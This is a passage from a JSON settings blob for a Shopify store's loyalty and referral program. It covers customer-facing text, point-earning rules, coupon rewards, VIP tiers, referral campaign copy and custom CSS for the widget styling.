discount","checkout_ui_redeemed_rewards_login_description":"to view your rewards available to use.","checkout_ui_refer_friends_referral_description":"Share your referral link with friends and earn rewards each time a new friend makes a purchase.","membership_page_activity_table_header_earnings":"Credits","membership_page_cancel_membership_modal_button":"Yes, Cancel my Membership","membership_page_explainer_non_subscriber_title":"How it Works","account_dashboard_unused_rewards_block_subtitle":"Use your previously redeemed rewards:","checkout_ui_login_notification_banner_link_text":"Click here","checkout_ui_redeem_points_select_discount_label":"Select Discount","checkout_ui_redeemed_rewards_select_description":"Please select a reward","checkout_ui_refer_friends_referral_button_title":"Refer a Friend","loyalty_page_vip_tiers_progress_column_subtitle":"Make \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e purchases to reach \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e.","membership_page_status_update_payment_link_text":"Update Payment Method","referrals_advocate_stats_email_no_referrals_yet":"No referrals yet.","account_dashboard_unused_rewards_block_date_text":"Redeemed on: {{date}}","membership_page_banner_is_subscriber_description":"You've unlocked exclusive savings, rewards \u0026 VIP access.","membership_page_explainer_is_subscriber_subtitle":"Here's an overview of your current credits balance and recent activity","account_dashboard_referral_block_copy_button_text":"Copy","account_dashboard_rewards_progress_block_subtitle":"Earn another \u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_amount_to_next_reward\"\u003e\u003c\/span\u003e points to unlock a \u003cspan rivo-x-data rivo-x-text=\"$store.customer.next_reward?.name\"\u003e\u003c\/span\u003e reward\u003c\/p\u003e","account_dashboard_unused_rewards_block_no_rewards":"No rewards yet","checkout_ui_redeem_store_credit_apply_button_text":"Apply Store Credit","membership_page_banner_non_subscriber_description":"Unlock exclusive savings, rewards \u0026 VIP access.","membership_page_update_payment_method_modal_title":"Update Payment Method","checkout_ui_redeem_incremental_earnings_login_desc":"to view your balance.","membership_page_status_cancel_membership_link_text":"Cancel","checkout_ui_refer_friends_referral_text_field_label":"Your referral link","membership_page_cancel_membership_modal_description":"We'd hate to see you leave. Your membership includes exclusive benefits that you'll lose access to immediately.","checkout_ui_cashback_estimation_title_usd_to_currency":"Complete this purchase to earn up to {{cashback_usd_to_currency}} in CashBack","referrals_advocate_stats_email_friends_order_verified":"Friends order was verified","referrals_advocate_stats_email_referral_link_to_share":"Here's your referral link to share with friends.","referrals_advocate_stats_email_friend_claimed_discount":"Friend claimed discount","account_dashboard_vip_tiers_progress_completed_subtitle":"Congrats! You've reached the highest tier.","checkout_ui_cashback_estimation_subtext_usd_to_currency":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","checkout_ui_post_purchase_account_activation_button_url":"\/account\/login?return_url=\/account","membership_page_update_payment_method_modal_description":"We've sent you an email to update your payment method. Please check your inbox and follow the instructions.","checkout_ui_redeem_incremental_earnings_form_input_label":"Earnings amount","checkout_ui_redeem_incremental_discount_code_change_error":"{{code}} couldn't be used with your existing discounts.","checkout_ui_redeem_incremental_earnings_form_submit_button":"Redeem","checkout_ui_redeem_points_not_enough_points_banner_message":"You're {{points_amount}} points away from a reward","account_dashboard_rewards_progress_block_completed_subtitle":"Keep earning points to unlock more rewards","checkout_ui_redeem_incremental_earnings_desc_usd_to_currency":"You have {{formatted_credits_tally_usd_to_currency}}) in store credit to redeem (subject to FX rates at time of redemption)"},"custom_css":null,"ways_to_earn":[{"id":516491,"title":"Place an Order","status":"active","name":null,"trigger":"order_placed","points_amount":1,"credits_amount":0.0,"balance_amount":1,"description":"Earn cash back for every $1 spent","url":"","button_text":null,"pretty_earnings_text":"1 Points","card_click_method":"modal","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/4kiw4c595viaodmf9jtiwjxwdks5","multi_balance_settings_by_tiers":{"Tier 1":{"balance_amount":1,"currency_base_amount":1},"Tier 2":{"balance_amount":2,"currency_base_amount":1},"Tier 3":{"balance_amount":3,"currency_base_amount":1}},"multipliers":[],"currency_base_amount":1,"points_type":"multiplier"},{"id":546730,"title":"Make 2 Purchases in 1 Year","status":"active","name":"Make 2 Purchases in 1 Year","trigger":"custom_action","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":"{{points_amount}} Points","url":"","button_text":"","pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/eafp6x8ebpfaahiglmt6sjv64bwq"},{"id":546731,"title":"Celebrate Loyalty Anniversary","status":"active","name":null,"trigger":"customer_anniversary","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/cm8pgmgjoc6w7dkp3ncidnykx4lf"},{"id":546732,"title":"Post a Product Review","status":"active","name":null,"trigger":"review_complete","points_amount":50,"credits_amount":0.0,"balance_amount":50,"description":null,"url":"","button_text":null,"pretty_earnings_text":"50 Points","card_click_method":"modal","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/mzduc8mswc8sok3hgdxkhigt0ayy"},{"id":516492,"title":"Celebrate a Birthday","status":"active","name":null,"trigger":"customer_birthday","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/wxflkduu7mtx8l5mis74afno32d6","multi_balance_settings_by_tiers":{},"multipliers":[],"currency_base_amount":1,"points_type":"fixed"},{"id":546694,"title":"VIP Tier Upgrade Points","status":"active","name":null,"trigger":"vip_tier_upgrade","points_amount":50,"credits_amount":0.0,"balance_amount":50,"description":"250 \/ 500 points","url":null,"button_text":null,"pretty_earnings_text":"50 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/tbpqcxulw4w6t60rkyldhhqwlc6t"},{"id":546657,"title":"Refer a Friend","status":"active","name":"Refer a Friend","trigger":"referral_complete","points_amount":250,"credits_amount":0.0,"balance_amount":250,"description":"{{points_amount}} Points","url":"#rivo-lp-referral-campaign","button_text":null,"pretty_earnings_text":"250 Points","card_click_method":"scroll_to_id","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/gzpzm1wi4iwbmgppwwlvwymbjkd7"}],"points_rewards":[{"id":597742,"name":"$5 off coupon","enabled":true,"points_amount":100,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$5 off coupon (100 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/02cw2u9mbpxohcncipoe30ma39ul","pretty_points_amount":"100","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":20.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $20.00. "},{"id":630171,"name":"$10 off coupon","enabled":true,"points_amount":200,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$10 off coupon (200 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/kl9qwfwfee250e2g3utoaf8wxfkg","pretty_points_amount":"200","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":25.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $25.00. "},{"id":630172,"name":"$15 off coupon","enabled":true,"points_amount":250,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$15 off coupon (250 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/4sl8ij3uqa682uoykjjv4d46y8vu","pretty_points_amount":"250","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":30.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $30.00. "},{"id":630173,"name":"$20 off coupon","enabled":true,"points_amount":300,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$20 off coupon (300 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/t5n5x5ti1y8lha3377j2av2s8qhe","pretty_points_amount":"300","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":50.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $50.00. "}],"rewards":[{"id":597742,"name":"$5 off coupon","enabled":true,"points_amount":100,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$5 off coupon (100 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/02cw2u9mbpxohcncipoe30ma39ul","pretty_points_amount":"100","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":20.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $20.00. "},{"id":630171,"name":"$10 off coupon","enabled":true,"points_amount":200,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$10 off coupon (200 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/kl9qwfwfee250e2g3utoaf8wxfkg","pretty_points_amount":"200","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":25.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $25.00. "},{"id":630172,"name":"$15 off coupon","enabled":true,"points_amount":250,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$15 off coupon (250 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/4sl8ij3uqa682uoykjjv4d46y8vu","pretty_points_amount":"250","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":30.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $30.00. "},{"id":630173,"name":"$20 off coupon","enabled":true,"points_amount":300,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$20 off coupon (300 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/t5n5x5ti1y8lha3377j2av2s8qhe","pretty_points_amount":"300","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":50.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $50.00. "}],"referral_rewards":{"referrer_reward":{"id":597745,"name":"$5 off coupon","reward_type":"fixed_amount","properties":{"applies_to":"entire","auto_redeem_enabled":false,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}},"referred_reward":{"id":630206,"name":"$15 off coupon","reward_type":"fixed_amount","properties":{"applies_to":"entire","min_requirement":"min_purchase_amount","auto_redeem_enabled":false,"customer_points_get":1.0,"increment_points_value":100,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}}},"referral_settings":{"referrals_landing_path":"","referrals_landing_domain":""},"referral_social_settings":{"sms":true,"email":true,"twitter":false,"facebook":false,"whatsapp":false,"share_order":["sms","email","link","twitter","facebook","whatsapp"],"sms_message":"","twitter_message":"","whatsapp_message":""},"referrals_customer_account_required":false,"friend_discounts_disabled":false,"vip_tiers":[{"id":464765,"name":"Tier 1","threshold":0,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/zz1ks2vi1l6zpavdhk8wmsgj5v3n","desc":"\u003cspan\u003ePlace 0 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"Base"},{"id":464766,"name":"Tier 2","threshold":3,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/cbjruz9xmcs3wt0756tj1b62d8xv","desc":"\u003cspan\u003ePlace 3 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"3 purchases"},{"id":464767,"name":"Tier 3","threshold":5,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/ppmge554gcr5z0r24jynmfrf2qx9","desc":"\u003cspan\u003ePlace 5 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"5 purchases"}],"account_embed_widget_settings":{"enabled":false,"target_page":"customers\/account","custom_insert_method":"beforeend"},"loyalty_landing_page_settings":{"enabled":false,"theme_id":"159207522393","template_suffix":"rivo-loyalty-landing-page","vip_tiers_table_data":[{"perk":"Point Multiplier","tiers":[{"id":"464765","value":"1x"},{"id":"464766","value":"2x"},{"id":"464767","value":"3x"}]},{"perk":"Entry Award","tiers":[{"id":"464765","value":""},{"id":"464766","value":"250 points"},{"id":"464767","value":"500 points"}]},{"perk":"Early Access to Promotions","tiers":[{"id":"464765","value":"✔"},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Birthday Gift\/reward","tiers":[{"id":"464765","value":"✔"},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Early Access to New Products","tiers":[{"id":"464765","value":""},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Free Shipping","tiers":[{"id":"464765","value":""},{"id":"464766","value":""},{"id":"464767","value":"✔"}]}],"primary_button_class_names":"rivo-button-primary","secondary_button_class_names":"rivo-button-secondary","theme_extension_files_added_at":"2025-11-17T13:20:36.530Z","theme_extension_files_verified_at":"2025-11-17T13:20:36.530Z"},"membership_landing_page_settings":{"enabled":false,"template_suffix":"rivo-membership-landing-page"},"account_dashboard_settings":{},"forms":[],"points_expiry_enabled":true,"frontend":{"potential_points":{"order_placed":{"enabled":true,"points_type":"multiplier","points_amount":1,"currency_base_amount":1,"multi_balance_settings_by_tiers":{"Tier 1":{"balance_amount":1,"currency_base_amount":1},"Tier 2":{"balance_amount":2,"currency_base_amount":1},"Tier 3":{"balance_amount":3,"currency_base_amount":1}}}}},"referral_campaigns":[{"id":77584,"name":"Give $15 (cart min. $50) Get $15 in Points","display_type":"inline","status":"active","page_settings":{"friend_claim_title":"{{advocate_first_name}} sent you a discount","friend_reward_title":"Awesome, you're in!","invalid_button_text":"Shop Now","advocate_share_title":"Give $15, Get $15","advocate_reward_title":"You got 250 Points","advocate_signup_title":"Give $15, Get $15","friend_reward_copy_text":"Copy","advocate_share_link_mode":"exposed","friend_claim_button_text":"Claim Discount","friend_claim_description":"Enter your email, get a discount for your first order.","advocate_email_stats_text":"My Stats","advocate_reward_copy_text":"Copy","advocate_share_link_title":"Share your link","friend_claim_expired_text":"Sorry, this referral link has expired. Come back later!","friend_reward_description":"Here's your {{discount_amount}} reward. Use this discount code on your next order.","advocate_email_stats_title":"Send my Stats","advocate_share_description":"Share the love. Your friend gets $15 off their first order of $50+, and you’ll earn $15 in points when they complete their purchase.","advocate_share_email_title":"Share via Email","advocate_reward_description":"Redeem your points at checkout for a discount on your next order.","advocate_share_expired_text":"Sorry, this referral link has expired. Come back later!","advocate_share_header_title":"Love your Tailored Canvases?","advocate_signup_button_text":"Invite Friends","advocate_signup_description":"Share the love. Your friend gets $15 off their first order of $50+, and you’ll earn $15 in points when they complete their purchase.","advocate_email_stats_enabled":true,"advocate_share_email_subject":"Your friend has sent you a gift","advocate_signup_expired_text":"Sorry, this referral link has expired. Come back later!","friend_claim_disclaimer_text":"Offer only valid for new customers","friend_reward_disclaimer_text":"Offer only valid for new customers","advocate_share_appended_params":"","advocate_share_disclaimer_text":"Offer only valid for new customers","friend_claim_email_placeholder":"Your email","advocate_reward_disclaimer_text":"","advocate_share_copy_button_text":"Copy Link","advocate_share_email_note_label":"Additional Note:","advocate_share_link_description":"You can share this link anywhere with a friend.","advocate_signup_disclaimer_text":"Offer only valid for new customers","friend_reward_apply_button_text":"Apply code","advocate_email_stats_button_text":"Send Email","advocate_email_stats_description":"Your stats will be sent to {{email}}","advocate_share_email_button_text":"Send Email","friend_claim_cta_version_enabled":false,"friend_reward_auto_apply_enabled":true,"friend_reward_post_discount_path":"","advocate_reward_apply_button_text":"Apply code","advocate_signup_email_placeholder":"Your email","advocate_reward_auto_apply_enabled":false,"advocate_reward_post_discount_path":"","advocate_share_email_subject_label":"Subject:","advocate_share_personal_link_label":"Here is your personal link:","friend_reward_coupon_field_enabled":true,"advocate_share_email_reminder_label":"Send reminder after 3 days","advocate_reward_coupon_field_enabled":true,"advocate_share_email_sent_from_label":"To:","friend_claim_additional_close_params":[],"advocate_share_email_note_placeholder":"Add something else for your friends here. We'll prepopulate the rest!","advocate_signup_first_name_placeholder":"Your first name","advocate_signup_requires_login_enabled":false,"friend_claim_terms_and_conditions_path":"","friend_claim_terms_and_conditions_text":"Terms \u0026 Conditions","friend_reward_terms_and_conditions_path":"","friend_reward_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_share_email_subject_placeholder":"Here's a gift","advocate_share_terms_and_conditions_path":"","advocate_share_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_signup_first_name_field_enabled":true,"advocate_reward_terms_and_conditions_path":"","advocate_reward_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_signup_terms_and_conditions_path":"","advocate_signup_terms_and_conditions_text":"Terms \u0026 Conditions","friend_claim_terms_and_conditions_enabled":false,"advocate_signup_requires_login_button_text":"Sign In or Sign Up","friend_reward_terms_and_conditions_enabled":false,"advocate_email_stats_logged_out_description":"Please enter the email you used to signup","advocate_share_email_recipients_placeholder":"Comma separated list of email addresses","advocate_share_terms_and_conditions_enabled":false,"advocate_reward_terms_and_conditions_enabled":false,"advocate_signup_terms_and_conditions_enabled":false,"friend_claim_accepts_marketing_checkbox_text":"Subscribe to email marketing","advocate_signup_accepts_marketing_checkbox_text":"Subscribe to email marketing","friend_claim_accepts_marketing_checkbox_enabled":true,"advocate_signup_accepts_marketing_checkbox_enabled":true,"advocate_signup_accepts_marketing_checkbox_default_checked":false},"design_settings":{"share_mode":"blocks","primary_color":"#000000","background_type":"column","secondary_color":"#CCCCCC","title_font_size":38,"button_font_size":16,"footer_font_size":12,"header_font_size":18,"title_font_color":"#666868","title_text_align":"center","button_font_color":"#ffffff","footer_font_color":"#cccccc","footer_text_align":"center","header_font_color":"#666868","header_text_align":"center","subtitle_font_size":15,"background_position":"right","button_border_color":"#214240","primary_font_family":"inherit","subtitle_font_color":"#666868","subtitle_text_align":"center","mobile_inline_height":800,"desktop_inline_height":780,"secondary_font_family":"inherit","button_background_color":"#214240","header_background_color":"#f8f7f3","advocate_share_email_note_enabled":true,"advocate_share_email_subject_enabled":true,"advocate_share_email_reminder_enabled":true},"advocate_rules":[],"friend_rules":[],"advocate_reward":{"name":"250 Points"},"friend_reward":{"id":630206,"name":"$15 off coupon","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"fixed_amount","source":"referred","pretty_display_rewards":"$15 off coupon (0 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/l0lpptsxecgstqpabszn573blyg6","pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":50.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Applies to all orders over $50.00. "},"expires_at":null,"background_image_url":"https:\/\/loyalty.rivo.io\/assets\/9j0a2aoc76igq11cluojgcxuhqtu","custom_css":"@import url('https:\/\/fonts.googleapis.com\/css2?family=Halant:wght@300;400;500;600;700\u0026display=swap');\n\n@font-face {\n  font-family: \"SofiaPro\";\n  src: url(\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/2987\/0425\/files\/SofiaProLight.otf?v=1737376886\") format(\"opentype\");\n}\n\n#baLoySectionWrapper,\n#baLoySectionWrapper p,\n#baLoySectionWrapper .icon-and-text-row,\n#baLoySectionWrapper button,\n#baLoySectionWrapper label,\n#baLoySectionWrapper .header-secondary,\n#baLoySectionWrapper .loy-button,\n#baLoySectionWrapper .loy-button-secondary,\n#baLoySectionWrapper .loy-button-link-main,\n#baLoySectionWrapper .ba-tooltip,\n#baLoySectionWrapper .sign-in-text,\n#baLoySectionWrapper .less-color.text-nowrap,\n#baLoySectionWrapper .content-subtitle,\n#baLoySectionWrapper .panel-desc,\n#baLoySectionWrapper .section-table-piece-detail-items,\n#baLoySectionWrapper .dob-fields,\n#baLoySectionWrapper .account-login,\n#baLoySectionWrapper .txt-info,\n#baLoySectionWrapper .txt-warning,\n#baLoySectionWrapper .section-top-bar,\n#baLoySectionWrapper .txt-field,\n#baLoySectionWrapper .section-footer,\n#baLoySectionWrapper input,\n#baLoySectionWrapper .content .header,\n#baLoySectionWrapper .content {\n  font-family: 'SofiaPro', sans-serif !important;\n}\n\n#baLoySectionWrapper .content {\n  align-self: center;\n  width: 100%;\n}\n\n#baLoySectionWrapper .content-title,\n#baLoySectionWrapper h1 {\n  color: #666868;\n  line-height: 1em;\n  font-weight: 400 !important;\n  font-family: Halant, serif !important;\n}\n\n#baLoySectionWrapper .content-subtitle {\n    line-height: 1.3em;\n  }\n\n#baLoySectionWrapper .referral-body {\n  background: #f8f7f3;\n}\n\n#baLoySectionWrapper .content-wrapper {\n  padding: 30px;\n}\n\n#baLoySectionWrapper .background-image {\n  background-position: center bottom;\n}\n\n#baLoySectionWrapper #advocate-signup-page .content-title,\n#baLoySectionWrapper #advocate-share-page .content-title {\n  margin-top: 10px;\n}\n\n#baLoySectionWrapper #advocate-signup-page .content-wrapper,\n#baLoySectionWrapper #advocate-share-page .content-wrapper {\n  padding-top: 10px;\n}\n\n#baLoySectionWrapper .content .header {\n  margin: 0 auto;\n  font-size: 14px !important;\n  text-transform: uppercase;\n  padding-bottom: 0;\n  letter-spacing: 1.7px;\n  background: transparent;\n}\n\n\/* ---- BUTTONS ---- *\/\n\n#baLoySectionWrapper .button,\n#baLoySectionWrapper .copy-coupon.dflex button.button {\n  min-height: 40px;\n  border-radius: 50px;\n  padding-left: 10px;\n  padding-right: 10px;\n}\n\n\/* --- Apply code button --- *\/\n\n#baLoySectionWrapper .apply-discount .button.loy-button.loy-button-main {\n  padding-left: 15px;\n  padding-right: 15px;\n}\n\n#baLoySectionWrapper .button:hover,\n#baLoySectionWrapper .button:focus,\n#baLoySectionWrapper .button:active,\n#baLoySectionWrapper .copy-coupon.dflex button.button:hover,\n#baLoySectionWrapper .copy-coupon.dflex button.button:focus,\n#baLoySectionWrapper .copy-coupon.dflex button.button:active {\n  opacity: 1;\n}\n\n\/* --- SUCCESS BUTTONS --- *\/\n#baLoySectionWrapper .loy-copy-success::before {\n  display: flex;\n  justify-content: center;\n  text-align: center;\n  align-items: center;\n  background-position: center;\n  width: 25px;\n  height: 25px;\n  border-radius: 50%;\n  font-size: 14px;\n  opacity: 1;\n}\n\n#baLoySectionWrapper .email-share-success-icon {\n  background: #666868;\n  border-radius: 100%;\n}\n\n#baLoySectionWrapper .referral-body .toast.success {\n  background: #f8f7f3;\n  color: #214241;\n  opacity: 0.98;\n  position: fixed;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  width: 100%;\n  right: 0;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  font-size: 16px;\n  text-transform: uppercase;\n}\n\n#baLoySectionWrapper .email-share-success-icon {\n  background: #fff;\n  color: #214241;\n}\n\n#baLoySectionWrapper .email-share-success-icon svg path {\n  stroke: #214241;\n}\n\n\n\/* --- Close modal button --- *\/\n\n#baLoySectionWrapper .close-modal-overlay {\n background-color: #244158;\n border-radius: 50%;\n  margin-top: 5px;\n  margin-right: 5px;\n}\n\n#baLoySectionWrapper .icon-and-text-row svg {\n  fill: #fff;\n}\n\n#baLoySectionWrapper svg.path-stroke path {\n  stroke: #fff;\n}\n\n#baLoySectionWrapper .icon-and-text-row:hover svg {\n  fill: #fff;\n}\n\n#baLoySectionWrapper .icon-and-text-row:hover svg.path-stroke path {\n  stroke: #fff;\n}\n\n\/* --- FOOTER --- *\/\n\n#baLoySectionWrapper .section-footer,\n#baLoySectionWrapper label {\n  color: #666 !important;\n}\n\n\/* --- FORM STARTS HERE --- *\/\n\n#baLoySectionWrapper input.txt-field {\n  border: 1px solid #e1e1dd;\n  border-radius: 0;\n  background: #f8f7f3;\n  transition: all 0.2s ease-in;\n}\n\n#baLoySectionWrapper input.txt-field::placeholder {\n  color: #666868 !important;\n}\n\n#baLoySectionWrapper input,\n#baLoySectionWrapper textarea {\n  border: 1px solid #e1e1dd !important;\n  border-radius: 2px !important;\n}\n\n#baLoySectionWrapper input.txt-field:active,\n#baLoySectionWrapper input.txt-field:hover,\n#baLoySectionWrapper input.txt-field:focus {\n  border: 1px solid #666868 !important;\n  box-shadow: 0 0 0 0.5px #666868 inset;\n}\n\n#baLoySectionWrapper input.referral-link {\n  font-size: 14px !important;\n  font-weight: 400;\n}\n\n\/* --- POPUP --- *\/\n#baLoySectionWrapper .popup-page.active {\n  background: #f8f7f3 !important;\n  border-radius: 8px;\n}\n\n#baLoySectionWrapper .popup-page input.txt-field {\n  background: #f8f7f3;\n}\n\n#baLoySectionWrapper .popup-page .form-label {\n  display: flex;\n  align-items: center;\n  gap: 5px;\n}\n\n\/* --- Custom Checkbox --- *\/\n#baLoySectionWrapper #accepts_marketing,\n#baLoySectionWrapper input[type=\"checkbox\"] {\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  width: 20px;\n  height: 20px;\n  border: 2px solid #666868 !important;\n  border-radius: 10px !important;\n  position: relative;\n  cursor: pointer;\n  outline: none;\n}\n\n#baLoySectionWrapper #accepts_marketing:checked,\n#baLoySectionWrapper input[type=\"checkbox\"]:checked {\n  background-color: #666868 !important;\n  border-color: #666868;\n}\n\n#baLoySectionWrapper #accepts_marketing:checked::after,\n#baLoySectionWrapper input[type=\"checkbox\"]:checked::after {\n  content: \"\";\n  display: block;\n  width: 2px;\n  height: 7px;\n  border: solid #fff;\n  border-width: 0 2px 2px 0;\n  position: absolute;\n  top: 2px;\n  left: 6px;\n  transform: rotate(45deg);\n}\n\n#baLoySectionWrapper .popup-page input[type=\"checkbox\"] {\n  margin-top: 0;\n}\n\n\/* --- Fix the checkbox in the email popup --- *\/\n#baLoySectionWrapper .popup-page.active .form-label {\n  margin-bottom: 15px;\n  margin-top: 0;\n  display: flex;\n  gap: 5px;\n  align-items: center;\n}\n\n#baLoySectionWrapper input[type=\"checkbox\"] {\n  margin-bottom: 0;\n}\n\n#baLoySectionWrapper .copy-coupon.dflex {\n  gap: 5px;\n}\n\n#baLoySectionWrapper .content-title {\n  margin-top: 0;\n  font-weight: 500;\n}\n\n.content.link-mode-exposed .sharing-buttons {\n  margin-top: 12px;\n}\n\n\/* --- MOBILE --- *\/\n@media (max-width: 680px) {\n  #baLoySectionWrapper .mobile-image {\n    background-position: center bottom;\n  }\n\n  #baLoySectionWrapper .content-title {\n    font-size: 28px;\n  }\n\n  #baLoySectionWrapper #advocate-reward-page .content-title,\n  #baLoySectionWrapper #friend-claim-page .content-title,\n  #baLoySectionWrapper #friend-reward-page .content-title {\n    font-size: 24px;\n    margin-top: 15px;\n  }\n\n  #baLoySectionWrapper .referral-body {\n    display: flex;\n    flex-direction: column;\n    justify-content: flex-start;\n    padding: 0;\n  }\n\n  #baLoySectionWrapper .content .header {\n    text-decoration: none !important;\n    margin-bottom: 0 !important;\n  }\n\n  #baLoySectionWrapper .content-wrapper {\n    padding: 25px;\n  }\n\n  #baLoySectionWrapper .popup-page.active {\n    border-radius: 0px;\n  } \n}","share_via_email_default_subject":"I'm sending you a {{reward_name}} to shop at {{shop_name}}","landing_path":null,"advocate_overlay_enabled":false,"post_order_advocate_overlay_enabled":false,"post_order_advocate_overlay_delay":0,"post_order_advocate_overlay_frequency":0,"streamlined_enabled":false}],"paid_membership_settings":{"landing_path":"\/","legacy_product_ids":[],"cancellation_policy":"immediate","final_reminder_days":3,"rebill_reminder_days":5,"migration_mode_enabled":false,"rebill_attempt_interval":"hourly","daily_rebill_attempt_timezone":"America\/Los_Angeles","daily_rebill_attempt_utc_hour":16,"landing_path_redirect_enabled":true,"default_enrollment_tier_method":"customer_creation","failed_payments_retry_schedule":[{"days_after_last_retry":1},{"days_after_last_retry":2},{"days_after_last_retry":3},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5}],"daily_failed_payments_attempt_utc_hour":23},"checkout_ui_settings":{"global_show_login_enabled":false,"redeem_store_credit_button_kind":"primary","global_show_login_header_enabled":false,"shopify_markets_metaobject_enabled":false,"post_purchase_referral_hero_image_url":"","post_purchase_referral_preview_emails":"","redeem_points_use_custom_select_label":false,"redeem_points_only_show_from_countries":[],"redeem_points_show_all_rewards_enabled":false,"redeem_points_select_apply_button_enabled":false,"redeemed_rewards_only_show_from_countries":[],"post_purchase_account_activation_image_url":"","post_purchase_referral_hide_from_countries":[],"redeem_points_default_select_label_enabled":true,"hide_all_checkout_extensions_from_countries":[],"post_purchase_install_wallet_pass_image_url":"","post_purchase_referral_preview_mode_enabled":false,"only_show_checkout_extensions_from_countries":[],"post_purchase_referral_share_buttons_enabled":false,"redeem_points_disable_reward_options_enabled":false,"redeem_store_credit_only_show_from_countries":[],"redeem_points_hide_redeem_when_discount_exists":false,"redeem_points_not_enough_points_banner_enabled":false,"post_purchase_referral_only_show_from_countries":[],"redeem_incremental_earnings_balance_to_currency":false,"redeemed_rewards_hide_selections_when_no_options":true,"clear_discount_codes_with_prefix_on_consolidation":"","post_purchase_account_activation_button_full_width":true,"cashback_estimation_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_only_show_from_countries":[],"redeem_points_hide_selections_unless_discount_exists":true,"post_purchase_account_activation_preview_mode_enabled":false,"post_purchase_referral_always_show_to_a